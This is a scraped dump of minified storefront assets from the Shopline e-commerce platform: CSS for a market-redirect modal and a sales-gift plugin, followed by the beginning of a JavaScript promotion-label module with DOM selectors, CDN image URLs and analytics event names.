#fff;cursor:pointer;background:transparent;border:0;border-radius:4px}.market-redirect-modal-close-x{width:28px;height:28px;padding:0;font-size:12px;line-height:28px;color:var(--market-redirect-background-color, #fff);background:var(--market-redirect-button-background-color, #111)}.market-redirect-modal-close:hover{text-decoration:none;filter:alpha(opacity=70);opacity:.7}.market-redirect-modal-header{padding:13px 20px 14px;color:#666;background:#fff;border-bottom:1px solid #e9e9e9;border-radius:5px 5px 0 0}.market-redirect-modal-body{padding:12px 32px 32px}.market-redirect-modal-footer{padding:10px 20px;text-align:right;border-top:1px solid #e9e9e9;border-radius:0 0 5px 5px}.market-redirect-modal-centered{text-align:center}.market-redirect-modal-centered:before{display:inline-block;width:0;height:100%;vertical-align:middle;content:""}.market-redirect-modal-centered .market-redirect-modal{top:0;display:inline-block;padding-bottom:0;text-align:left;vertical-align:middle}.market-redirect-modal-zoom-enter,.market-redirect-modal-zoom-appear{opacity:0;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1);-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.market-redirect-modal-zoom-leave{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.market-redirect-modal-zoom-enter.market-redirect-modal-zoom-enter-active,.market-redirect-modal-zoom-appear.market-redirect-modal-zoom-appear-active{-webkit-animation-name:rcDialogZoomIn;animation-name:rcDialogZoomIn;-webkit-animation-play-state:running;animation-play-state:running}.market-redirect-modal-zoom-leave.market-redirect-modal-zoom-leave-active{-webkit-animation-name:rcDialogZoomOut;animation-name:rcDialogZoomOut;-webkit-animation-play-state:running;animation-play-state:running}@-webkit-keyframes rcDialogZoomIn{0%{opacity:0;-webkit-transform:scale(0,0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1,1);transform:scale(1)}}@keyframes rcDialogZoomIn{0%{opacity:0;-webkit-transform:scale(0,0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1,1);transform:scale(1)}}@-webkit-keyframes rcDialogZoomOut{0%{-webkit-transform:scale(1,1);transform:scale(1)}to{opacity:0;-webkit-transform:scale(0,0);transform:scale(0)}}@keyframes rcDialogZoomOut{0%{-webkit-transform:scale(1,1);transform:scale(1)}to{opacity:0;-webkit-transform:scale(0,0);transform:scale(0)}}@media (min-width: 768px){.market-redirect-modal{width:442px;margin:30px auto}}.market-redirect-wrap__preview__mobile .market-redirect-modal{width:auto;min-width:80%;margin:0 28px}.market-redirect-wrap__preview__mobile .market-redirect-modal-body{padding:12px 20px 20px;font-size:12px}.market-redirect-confirm-modal-title{margin-bottom:12px;font-size:24px;font-weight:600;line-height:32px;color:#000;word-break:break-word}.market-redirect-confirm-modal-body{margin-bottom:12px;font-size:14px;font-weight:400;line-height:160%;color:rgba(115,115,115,.6)}.market-redirect-confirm-modal-body-text p,.market-redirect-confirm-modal-body-text em,.market-redirect-confirm-modal-body-text a{word-break:break-word}.market-redirect-confirm-modal[data-overflow="1"] .market-redirect-modal-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:hidden;max-height:calc(var(--market-redirect-height, 500px) - 30px)}.market-redirect-confirm-modal[data-overflow="1"] .market-redirect-confirm-modal-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:auto}.market-redirect-wrap__preview__mobile .market-redirect-confirm-modal-title{margin-bottom:12px;font-size:20px;font-weight:600;line-height:32px}.locale-select-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:30%;margin-top:15px;background-color:rgb(var(--color-footer-background, 255, 255, 255, 0))}.locale-select-group_v3{width:100%;margin-top:0}.locale-select-group.locale-select-group-align__center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.locale-select-group.locale-select-group-align__left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.locale-select-group.locale-select-group-align__right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._geolocationWrapper_jf4rb_7{z-index:999}.market-redirect-wrap__preview .market-redirect-mask,.market-redirect-wrap__preview .market-redirect-modal-wrap{position:absolute}.market-redirect-wrap__preview ._geolocationWrapper_jf4rb_7{position:absolute;top:0;left:0;width:100%;height:100%}:export{name:"_variable";prefix:market-redirect;modalPrefix:market-redirect-modal;maxPageZIndex:999}.isv-market-redirect-wrap[show-type="2"]{position:-webkit-sticky;position:sticky;top:0;z-index:var(--z-index-sticky, 999)}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/assets/bootstrap.273e4839.css
body_size: 3188
content:
._imageCon_r7c69_1{transition:opacity .4s ease;background-color:var(--plugin-gift-color_image_background)}._imageCon_r7c69_1 img{display:block;width:100%}._imageCon_r7c69_1._fix_r7c69_9{position:relative}._imageCon_r7c69_1._fix_r7c69_9 img{position:absolute;height:100%}._imageCon_r7c69_1._placeholder_r7c69_16{height:0;padding-bottom:100%;opacity:1;background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/assets/product_default_img.b04c36cd.svg);background-repeat:no-repeat;background-position:center center;background-color:var(--plugin-gift-color_text_5)}._tips_izuby_1{position:absolute;z-index:9999;max-width:250px;padding:8px 12px;border-radius:4px;background-color:var(--plugin-gift-color_text_85);color:var(--plugin-gift-color_background);font-size:14px;line-height:20px}._tips_izuby_1:after{content:"";position:absolute;border:5px solid;border-color:var(--plugin-gift-color_text_85)}._tips_izuby_1._top_izuby_18,._tips_izuby_1._topLeft_izuby_19,._tips_izuby_1._topRight_izuby_20{transform:translateY(-10px)}._tips_izuby_1._top_izuby_18:after,._tips_izuby_1._topLeft_izuby_19:after,._tips_izuby_1._topRight_izuby_20:after{bottom:0;transform:translate(-50%,100%);border-color:var(--plugin-gift-color_text_85);border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}._tips_izuby_1._bottom_izuby_33,._tips_izuby_1._bottomLeft_izuby_34,._tips_izuby_1._bottomRight_izuby_35{transform:translateY(10px)}._tips_izuby_1._bottom_izuby_33:after,._tips_izuby_1._bottomLeft_izuby_34:after,._tips_izuby_1._bottomRight_izuby_35:after{top:0;transform:translate(-50%,-100%);border-color:var(--plugin-gift-color_text_85);border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}._tips_izuby_1._top_izuby_18:after,._tips_izuby_1._bottom_izuby_33:after{left:50%}._tips_izuby_1._topLeft_izuby_19:after,._tips_izuby_1._bottomLeft_izuby_34:after{left:var(--arrow-left)}._tips_izuby_1._topRight_izuby_20:after,._tips_izuby_1._bottomRight_izuby_35:after{left:var(--arrow-left)}._message_41ixz_1{position:fixed;z-index:9999;top:50%;left:0;box-sizing:border-box;width:100%;margin:0;padding:0;transform:translateY(-50%);list-style:none;pointer-events:none}._message-notice_41ixz_14{padding:8px;text-align:center}._message-content_41ixz_18{display:inline-block;padding:16px 32px;border-radius:1px;opacity:.95;box-shadow:0 4px 20px var(--plugin-gift-color_text_15);background-color:var(--plugin-gift-color_text_85);color:var(--plugin-gift-color_background);pointer-events:all}@keyframes _mp-circular_xzwce_1{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}@keyframes _mp-rotate_xzwce_1{0%{transform:rotate(0)}to{transform:rotate(360deg)}}._loadingContainer_xzwce_23{position:relative;min-height:100px;line-height:100px;text-align:center}._loadingFullContainer_xzwce_29{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}._mp-loading_xzwce_35{display:inline-block;position:relative;font-size:0;line-height:1;vertical-align:middle}._mp-loading__circular_xzwce_42{display:block;width:100%;height:100%}._mp-loading__circular_xzwce_42 circle{animation:_mp-circular_xzwce_1 1.5s ease-in-out infinite;stroke-width:3;stroke-linecap:round;stroke:currentColor}._mp-loading__spinner_xzwce_53{display:inline-block;position:relative;width:20px;height:20px;animation:_mp-rotate_xzwce_1 .8s linear infinite;vertical-align:middle}._mp-loading__spinner--circular_xzwce_61{animation-duration:2s}._mountNodeClass_xzwce_64{min-width:20px;min-height:20px}@keyframes _btn-sweep_ayfho_1{0%{left:-60%;opacity:1}to{left:100%;opacity:1}}._btn_ayfho_11{position:relative;border:none;color:var(--plugin-gift-color_btn_text,--plugin-gift-color_button_text);background-color:var( --plugin-gift-color_btn_background, --plugin-gift-color_button_background);font-weight:700;cursor:pointer}._btn_ayfho_11._square_ayfho_19{border-radius:0}._btn_ayfho_11._default_ayfho_22{border-radius:var(--plugin-gift-btn_border_radius)}._btn_ayfho_11._round_ayfho_25{border-radius:46px}._btn_ayfho_11._small_ayfho_28{padding:4px 12px}._btn_ayfho_11._middle_ayfho_31{padding:8px 14px}._btn_ayfho_11._large_ayfho_34{padding:12px 24px}._btn_ayfho_11._isBlock_ayfho_37{display:block;width:100%}._btn_ayfho_11:after{content:"";position:absolute;top:0;bottom:0;left:0;width:60%;opacity:0}._btn_ayfho_11:hover{overflow:hidden}._btn_ayfho_11:hover:after{animation:_btn-sweep_ayfho_1 1s;background-image:linear-gradient(95deg,transparent,var(--plugin-gift-color_btn_text_15),transparent)}._btn_ayfho_11>svg{display:inherit}._quantity_1p0s4_1{display:inline-flex;flex-shrink:0;align-items:center;width:100px;height:41px;border:1px solid var(--plugin-gift-color_entry_line);color:var(--plugin-gift-color_text)}._quantity_1p0s4_1 ._sub_1p0s4_10,._quantity_1p0s4_1 ._add_1p0s4_11{display:flex;flex-shrink:0;align-items:center;justify-content:center;width:27px;height:27px;cursor:pointer}._quantity_1p0s4_1 ._sub_1p0s4_10._disabled_1p0s4_20,._quantity_1p0s4_1 ._add_1p0s4_11._disabled_1p0s4_20{opacity:.3;cursor:not-allowed}._quantity_1p0s4_1 ._input_1p0s4_25{display:inline-block;flex-grow:1;min-width:24px;padding:0;border:none;outline:none;background-color:transparent;font-size:12px;line-height:28px;text-align:center;color:var(--plugin-gift-color_text)}._productItem_lnmoe_1{display:flex;align-items:flex-start;justify-content:space-between}._productItem_lnmoe_1+._productItem_lnmoe_1{margin-top:17px}._productItem_lnmoe_1 ._imgBox_lnmoe_9{width:80px}._productItem_lnmoe_1 ._img_lnmoe_9{overflow:hidden;border-radius:4px}._productItem_lnmoe_1 ._productInfo_lnmoe_16{flex:1;max-width:calc(100% - 80px);padding-left:12px}._productItem_lnmoe_1 ._productInfo_lnmoe_16 a{display:inline;display:-webkit-box;overflow:hidden;text-decoration:none;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}._productItem_lnmoe_1._isVertical_lnmoe_32{flex-direction:column;width:calc(25% - 20px);margin:0 10px;margin-top:0!important}._productItem_lnmoe_1._isVertical_lnmoe_32:nth-child(n + 5){margin-top:17px!important}._productItem_lnmoe_1._isVertical_lnmoe_32 ._imgBox_lnmoe_9{width:100%}._productItem_lnmoe_1._isVertical_lnmoe_32 ._productInfo_lnmoe_16{width:100%;max-width:none;margin-top:8px;padding:0}._productItem_lnmoe_1._isVertical_lnmoe_32 ._priceInfo_lnmoe_50{display:flex;flex-wrap:wrap;align-items:center}._productItem_lnmoe_1._isVertical_lnmoe_32 ._priceInfo_lnmoe_50 ._tag_lnmoe_55{margin-right:4px;color:var(--plugin-gift-color_discount)}._productItem_lnmoe_1 ._title_lnmoe_59{font-size:14px;line-height:140%;word-break:break-all;color:var(--plugin-gift-color_text)}._productItem_lnmoe_1 ._attrs_lnmoe_65{margin:4px 0;color:var(--plugin-gift-color_light_text);font-size:14px;line-height:140%;display:flex;flex-wrap:wrap;gap:4px 4px;font-weight:400}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._attrSelect_lnmoe_75{max-width:100%;height:28px;padding:0 4px;overflow:hidden;border-radius:2px;background-color:transparent;text-overflow:ellipsis;white-space:nowrap;color:var(--plugin-gift-color_text);border-color:var(--plugin-gift-color_entry_line)}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._quantity_lnmoe_87{height:28px}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._spaceBetween_lnmoe_90,._productItem_lnmoe_1 ._attrs_lnmoe_65._spaceBetween_lnmoe_90{width:100%;display:flex;justify-content:space-between;align-items:center}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._soldOut_lnmoe_97{color:var(--plugin-gift-color_discount)}._productItem_lnmoe_1 ._attrs_lnmoe_65 ._progressRate_lnmoe_100{text-align:right}._productItem_lnmoe_1 ._tag_lnmoe_55{color:var(--plugin-gift-color_discount);font-size:16px;font-style:normal;font-weight:500;line-height:20px}._productItem_lnmoe_1 ._price_lnmoe_50{color:var(--plugin-gift-color_light_text);font-size:14px;font-style:normal;font-weight:400;line-height:160%;text-decoration:line-through}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118{display:flex;align-items:center;justify-content:space-between}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._operateBox_lnmoe_123{display:inline-flex;align-items:center;gap:12px}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._clear_lnmoe_128{font-size:16px;font-weight:500;color:var(--plugin-gift-color_text);text-decoration:none;cursor:pointer}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._clear_lnmoe_128._disabled_lnmoe_135{opacity:.4;cursor:not-allowed}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._btn_lnmoe_139{max-width:100px;padding:8px 20px;border:none;border-radius:2px;color:var(--plugin-gift-color_btn_text,--plugin-gift-color_button_text);background-color:var( --plugin-gift-color_btn_background, --plugin-gift-color_button_background);font-size:13px;font-style:normal;font-weight:600;line-height:160%;word-break:break-all;cursor:pointer}._productItem_lnmoe_1 ._productItemFooter_lnmoe_118 ._btn_lnmoe_139._disabled_lnmoe_135{background-color:var(--plugin-gift-color_btn_background_40);cursor:not-allowed}._productItem_lnmoe_1 ._ellipsis2_lnmoe_157{display:-webkit-box!important;max-width:100%;overflow:hidden;text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2;box-orient:vertical;-webkit-box-orient:vertical}@keyframes _drawerFadeIn_39ph6_1{0%{opacity:0}to{opacity:1}}._drawer_39ph6_9{position:fixed;z-index:9999;width:0%;height:100%;transition:width 0s ease .3s,height 0s ease .3s}._drawer-open_39ph6_16 ._drawer-mask_39ph6_16{height:100%;transition:none;animation:_drawerFadeIn_39ph6_1 .3s cubic-bezier(.23,1,.32,1);opacity:1;pointer-events:auto}._drawer-left_39ph6_23,._drawer-right_39ph6_24{top:0;width:0%;height:100%}._drawer-left_39ph6_23._drawer-open_39ph6_16,._drawer-right_39ph6_24._drawer-open_39ph6_16{width:100%;transition:transform .3s cubic-bezier(.23,1,.32,1)}._drawer-left_39ph6_23 ._drawer-content-wrap_39ph6_34,._drawer-right_39ph6_24 ._drawer-content-wrap_39ph6_34{height:100%}._drawer-top_39ph6_38,._drawer-bottom_39ph6_39{left:0;width:100%;height:0%}._drawer-top_39ph6_38._drawer-open_39ph6_16,._drawer-bottom_39ph6_39._drawer-open_39ph6_16{height:100%;transition:transform .3s cubic-bezier(.23,1,.32,1)}._drawer-top_39ph6_38 ._drawer-content-wrap_39ph6_34,._drawer-bottom_39ph6_39 ._drawer-content-wrap_39ph6_34{width:100%}._drawer-top_39ph6_38{top:0}._drawer-top_39ph6_38 ._drawer-content-wrap_39ph6_34{top:0;opacity:1}._drawer-right_39ph6_24{right:0}._drawer-right_39ph6_24 ._drawer-content-wrap_39ph6_34{right:0;opacity:1;box-shadow:-6px 0 16px -8px var(--plugin-gift-color_text_8}),-9px 0 28px var(--plugin-gift-color_text_5}),-12px 0 48px 16px var(--plugin-gift-color_text_3})}._drawer-bottom_39ph6_39{bottom:0}._drawer-bottom_39ph6_39 ._drawer-content-wrap_39ph6_34{bottom:0;opacity:1}._drawer-left_39ph6_23{left:0}._drawer-left_39ph6_23 ._drawer-content-wrap_39ph6_34{left:0;opacity:1}._drawer-wrapper-body_39ph6_82{display:flex;flex-flow:column nowrap;width:100%;height:100%}._drawer-mask_39ph6_16{position:absolute;top:0;left:0;width:100%;height:0;transition:opacity .3s linear,height 0s ease .3s;opacity:0;background-color:var(--plugin-gift-color_text_45);pointer-events:none}._drawer-content_39ph6_34{position:relative;z-index:1;width:100%;height:100%;overflow:auto;border:0;background-clip:padding-box}._drawer-content-wrap_39ph6_34{position:absolute;width:100%;height:100%;transition:transform .45s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1),opacity .45s cubic-bezier(.23,1,.32,1);opacity:0}._drawer-header_39ph6_115{display:flex;position:relative;align-items:center;justify-content:space-between;padding:16px 24px;border-radius:2px 2px 0 0;color:var(--plugin-gift-color_text_85)}._drawer-title_39ph6_124{display:flex;flex:1;align-items:center;justify-content:space-between;font-family:var(--plugin-gift-type_title_font)}._drawer-title_39ph6_124._hasCloseIcon_39ph6_131{padding-right:32px}._drawer-body_39ph6_134{flex-grow:1;padding:24px;overflow:auto;font-size:14px;line-height:1.5715;word-wrap:break-word}._drawer-close_39ph6_142{position:absolute;z-index:1;top:0;right:0;width:56px;height:56px;padding:0;transition:color .3s;border:0;outline:0;background:0 0;color:var(--plugin-gift-color_text_85);font-weight:700;text-align:center;text-decoration:none;text-rendering:auto;text-transform:none;cursor:pointer}._drawer-close-x_39ph6_162{display:inline-block;color:inherit;font-style:normal;line-height:0;text-align:center;text-rendering:optimizeLegibility;text-transform:none;vertical-align:-.125em}.salesPluginGift__promotion{justify-content:space-between;cursor:pointer}.salesPluginGift__promotion__plugin{display:block!important}.salesPluginGift__selectIcon{display:flex;align-items:center;justify-content:space-between}.salesPluginGift__selectIcon>svg{margin-left:5px}.gift_promotion_banner{display:flex;flex:1;justify-content:space-between}.gift_promotion_banner .only-icon{display:flex;align-items:center}._giftReminder_1pop7_1{max-height:0;margin-top:0;padding:0 10px;overflow:hidden;transition:all .5s;background-color:var(--plugin-gift-color_background);color:var(--plugin-gift-color_text)}._giftReminder_1pop7_1._show_1pop7_10{max-height:500px;margin-top:8px;padding:6px 10px}._giftReminder_1pop7_1._mainCart_1pop7_15{display:flex;align-items:center}._giftReminder_1pop7_1._mainCart_1pop7_15 ._previewImgWrapper_1pop7_19{margin-top:0}._giftReminder__header_1pop7_22{display:flex;align-items:center;justify-content:flex-start;margin-right:5px;line-height:25px}._giftReminder__header_1pop7_22 ._iconWrapper_1pop7_29{display:inline-block;width:20px;height:20px;margin-right:2px}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:8px}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._placeholderPreview_1pop7_41{background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/assets/bag.0978f474.svg)!important}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._previewImgItem_1pop7_44{position:relative;width:36px;height:36px;margin-right:8px;overflow:hidden;border-radius:2px}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._previewImg_1pop7_19{display:flex;width:100%;height:100%;object-fit:contain}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._overlay_1pop7_58{display:flex;position:absolute;top:0;left:0;align-items:center;justify-content:center;width:100%;height:100%;background-color:rgba(0,0,0,.5);color:#fff;font-size:14px;font-style:normal;font-weight:600}._giftReminder_1pop7_1 ._previewImgWrapper_1pop7_19 ._overlay_1pop7_58 ._text_1pop7_74{transform:translateY(-3px)}._giftReminder_1pop7_1 .reminderNum{color:var(--plugin-gift-color_discount);font-weight:600}._seedWrapper_1pop7_81{padding:12px 16px;background-color:var(--plugin-gift-color_discount_5);word-break:break-word}._ellipsis2_1f9eh_1{display:-webkit-box;max-width:100%;overflow:hidden;text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2;box-orient:vertical;-webkit-box-orient:vertical}._title_1f9eh_11{margin:0;font-size:20px;font-style:normal;font-weight:800;line-height:26px!important;word-break:break-all;color:var(--plugin-gift-color_text);font-family:var(--plugin-gift-type_title_font)}.sales-gift-custom-tag{margin-top:10px}.sales-gift-custom-tag{display:inline-block;padding:4px 6px}html[dir=rtl] .sales-gift-plugin-rtl-svg svg{transform:scaleX(-1)}#sales-gift-plugin p{margin:0}#react-refresh-overlay{display:none}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/promotionLabel-Cvv5nbED.js
body_size: 3976
content:
const __vite__fileDeps=["index-CCCMkxyn.js","index-sukOoB4K.js","index-BXu6CgyK.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
var p=(t,o,e)=>new Promise((i,c)=>{var r=s=>{try{n(e.next(s))}catch(d){c(d)}},l=s=>{try{n(e.throw(s))}catch(d){c(d)}},n=s=>s.done?i(s.value):Promise.resolve(s.value).then(r,l);n((e=e.apply(t,o)).next())});const L="modulepreload",v=function(t){return"https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/"+t},P={},h=function(o,e,i){let c=Promise.resolve();if(e&&e.length>0){document.getElementsByTagName("link");const r=document.querySelector("meta[property=csp-nonce]"),l=(r==null?void 0:r.nonce)||(r==null?void 0:r.getAttribute("nonce"));c=Promise.all(e.map(n=>{if(n=v(n),n in P)return;P[n]=!0;const s=n.endsWith(".css"),d=s?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${n}"]${d}`))return;const a=document.createElement("link");if(a.rel=s?"stylesheet":L,s||(a.as="script",a.crossOrigin=""),a.href=n,l&&a.setAttribute("nonce",l),document.head.appendChild(a),s)return new Promise((w,_)=>{a.addEventListener("load",w),a.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${n}`)))})}))}return c.then(()=>o()).catch(r=>{const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=r,window.dispatchEvent(l),!l.defaultPrevented)throw r})},R=()=>{window.magpieBridge||(window.magpieBridge={})};function T(){var o;return((o=window.Shopline)==null?void 0:o.themeTypeVersion)>=2.1}const U=960,k=750;function E(){return document.body.clientWidth||document.documentElement.clientWidth}function O(t){const o=E();return T()?o<U:o<k}const A=t=>{var o,e,i;return(i=(e=(o=window==null?void 0:window.SL_State)==null?void 0:o.get("request"))==null?void 0:e.is_mobile)!=null?i:O()};R();const tt=window.magpieBridge,m={HOME:"Home",PLP:"Products",AllCollections:"AllCollections",PDP:"ProductsDetail",PDPR:"ProductsDetailPreview",CART:"Cart",Checkout:"Checkout",Search:"ProductsSearch"};(()=>{let t="shopline";return window.Shopline&&(t=`shopline_${window.Shopline.handle}_${window.Shopline.merchantId}_${window.Shopline.storeId}`),t})();var I;((I=window==null?void 0:window.Shopline)==null?void 0:I.themeTypeVersion)>=2.1;const ot=(()=>{var t;return(t=window==null?void 0:window.Shopline)==null?void 0:t.handle})(),et=(()=>{var t;return(t=window==null?void 0:window.Shopline)==null?void 0:t.merchantId})(),it=(()=>{var t;return(t=window==null?void 0:window.Shopline)==null?void 0:t.storeId})(),rt=(()=>{var t,o;return((o=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:o.alias)||""})();(()=>{var t,o;return((o=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:o.query)||""})();const nt=(()=>{var t;return((t=window.Shopline)==null?void 0:t.locale)||"en"})(),ct=(()=>{var t;return((t=window.Shopline)==null?void 0:t.currency)||""})(),st={countdownOfCart:["div[data-slot-cart-list-header]","div[data-slot-mini-cart-list-header]","#cart-drawer .drawer__main .trade_mini_cart","#cart-select .trade_mini_cart .trade-cart-banner-title","#cart-select .trade_mini_cart .trade_cart_not_empty_wrapper .trade-cart-sku-list ",".template__cart .trade_cart .main_wrapper .trade-cart-sku-list","cart-items .main-cart-items-container","theme-main-cart-items .main-cart-items__content","cart-drawer-items",".cart-drawer__items",".j-test"],countdownOfOrder:{MB:".trade_wrapper",PC:".trade_wrapper .main"},purchaseBtn:[".add-to-cart.btn",".plugin-pod-product-button-list .plugin-pod-button-ghost","product-form .product-form__buttons #product-form-main-product-info-submit","theme-product-detail theme-product-form .form__buttons button[name=add]",".j-btn"],visitors:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productVirtualSale:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],estimatedDeliveryTime:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],stock:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productPromotionLabel:[".product-detail-col-img",".product-list-item-list .col",".product-item-swiper-list .swiper-slide"]},y="ProductsDetail",at="PreviewProductsDetail",lt="Products",dt="ProductsSearch",ut=(()=>{var t;return((t=window==null?void 0:window.Shopline)==null?void 0:t.themeName)||""})(),pt={Expect:"Expect",Edges:"Edges",Brooklyn:"Brooklyn",Solid:"Solid",Control:"Control",Metal:"Metal",Seed:"Seed",Simcoe:"Simcoe",Soo:"Soo",Flexible:"Flexible",Cycle:"Cycle",Barn:"Barn",Carfit:"Carfit",Blouse:"Blouse",Arise:"Arise",Wink:"Wink",Feeling:"Feeling",Extent:"Extent",Shine:"Shine",ArisePro:"Arise Pro"};var B=(t=>(t[t.All=0]="All",t[t.Collection=1]="Collection",t[t.Product=2]="Product",t[t.Tag=3]="Tag",t))(B||{});const mt=()=>{var e,i;const t=j(),o=V();return t&&o?[{sortationId:t,sortationName:o}]:((i=(e=window.Shopline)==null?void 0:e.uri)==null?void 0:i.alias)===y?N:[]},ft=()=>{var t,o,e;return((o=(t=window.Shopline)==null?void 0:t.uri)==null?void 0:o.alias)===y?((e=window.cb_plugins)==null?void 0:e.getProductTags())||[]:[]},V=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getSortationName()},j=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getSortationId()},F=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getProductSpuSpuSeq()},gt=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getCollectionProductDiscountList()},wt=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getCurrentProductDiscount()},W=()=>{var t;return(t=window.cb_plugins)==null?void 0:t.getProductSortaionList()},M=(()=>{var t;return((t=window==null?void 0:window.cb_plugins)==null?void 0:t.getZeroSkuId())||""})(),H=F(),N=W()||[],_t="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/hotsale.png",ht="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/sale.png",Pt="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/buynow.png",bt="https://img.myshopline.com/image/official/2b99586310c84aefbe8df8edda7f8a32.svg",St="https://img.myshopline.com/image/official/c8023be16cad4baf82b4f836468c0c73.svg",Ct="https://img.myshopline.com/image/official/1ddc53f1a2e245ff9074c2b63705eaa9.svg",It="https://img.myshopline.com/image/official/fb3031a19a3d433a848dc3e8ad4e5881.svg",At="https://img.myshopline.com/image/official/c7e7fe955824474d97bc1c3a5fd34a90.svg",yt="https://img.myshopline.com/image/official/918c57b410234ec0a2be69fad73c7d91.svg",Dt="https://img.myshopline.com/image/official/316394f9fbd84e458073048835359e36.svg",Lt="https://img.myshopline.com/image/official/653b4a9ba0224d80961e5dc23b7beac3.svg",vt="https://img.myshopline.com/image/official/9b9e31372f114ab783d20bdfd6ea43de.svg",Rt="https://img.myshopline.com/image/official/b8c5bd6b1b234880a6c32c4d53e0a436.svg",Tt="https://img.myshopline.com/image/official/f46f67586ec6475aad5ed822185c38f4.svg";var q=(t=>(t.PAGE_VIEW="PageView",t.PRODUCT_SKU_CHANGED="Product::SkuChanged",t.DATA_REPORT_VIEW_CONTENT="DataReport::ViewContent",t.DATA_REPORT_ADD_TO_CART="DataReport::AddToCart",t.DATA_REPORT_INITIATE_CHECKOUT="DataReport::InitiateCheckout",t.DATA_REPORT_COMPLETE_ORDER="DataReport::CompleteOrder",t.DATA_REPORT_PURCHASE="DataReport::Purchase",t.SEARCH="Search",t.ProductUpdateSectionFilter="Product::UpdateSection::Filter",t.ProductUpdateSectionScroll="Product::UpdateSection::Scroll",t.CART_SIDER_EMIT="stage:drawer",t.CART_SIDER_RENDER="Cart::SidebarRender",t))(q||{});const f={info:b.bind(null,"info"),error:b.bind(null,"error")};function b(t,o,e,i){var c;return(c=window.__SL_Track__)==null?void 0:c[t]("isv",{[t]:{message:o||(e==null?void 0:e.message)||"",stack:(e==null?void 0:e.stack)||"",plugin:"conversion-booster",z:{msg:o?e==null?void 